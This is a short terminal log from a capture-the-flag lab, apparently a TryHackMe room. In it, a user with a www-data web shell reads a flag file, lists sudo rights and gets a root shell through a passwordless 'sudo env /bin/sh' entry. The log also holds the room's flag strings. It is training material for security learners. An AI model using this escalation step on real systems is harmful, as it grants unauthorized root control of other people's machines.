 nu> Nushell 118.26.39.189 PWSH
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 349338132a74:
    (root) NOPASSWD: /usr/bin/env
$ ls
cat.php
cats
dog.php
dogs
flag.php
index.php
style.css
$ cd ..
$ ls
flag2_QMW7JvaY2LvK.txt
html
$ cat flag2_QMW7JvaY2LvK.txt
THM{LF1_t0_RC3_aec3fb}
$ sudo -l
Matching Defaults entries for www-data on 349338132a74:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 349338132a74:
    (root) NOPASSWD: /usr/bin/env
$ env /bin/sh
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
sudo env /bin/sh
id
uid=0(root) gid=0(root) groups=0(root)
[1] 0:rlwrap* "HACK" 00:56 21-Nov-24